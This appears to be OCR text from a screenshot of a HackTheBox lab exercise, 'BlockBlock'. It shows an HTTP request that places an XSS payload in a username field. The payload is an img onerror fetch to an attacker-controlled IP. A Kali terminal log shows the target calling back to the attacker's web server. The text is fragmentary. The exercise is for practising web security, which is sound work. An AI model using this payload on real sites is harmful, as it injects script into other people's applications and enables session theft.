 Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://10.10.11.43
9 Referer: http://10.10.11.43/chat
10 Accept-Encoding: gzip, deflate, br
11 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6
ZmFsc2UsImlhdCI6MTczMjU4MTU1NCwianRpIjoiZmI2YmJlZ
mItYjg0MC00OTVjLWFiOTMtNGY0ODczNjkzMjk2IiwidHlwZS
I6ImFjY2VzcyIsInN1YiI6InB3bmVkIiwibmJmIjoxNzMyNTg
xNTU0LCJleHAiOjE3MzMxODYzNTR9.tUeCz8s0DCeGXrhisPN
ErJt4KG6caGGyriYZGl6K5dQ
12 Connection: keep-alive
13
14 {
"username":
"<img src=x onerror=fetch(\"http://10.10.16.5/x
ss\")>"
}
7 Access-Control-Allow-Headers:
Content-Type,Authorization
8 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
9 Connection: close
10
11 {
"status":"OK"
}
12
Notes
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~/…/HackTheBox/Machines/BlockBlock/res]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.43 - - [25/Nov/2024 20:46:57] code 404, message File not found
10.10.11.43 - - [25/Nov/2024 20:46:57] "GET /xss HTTP/1.1" 404 -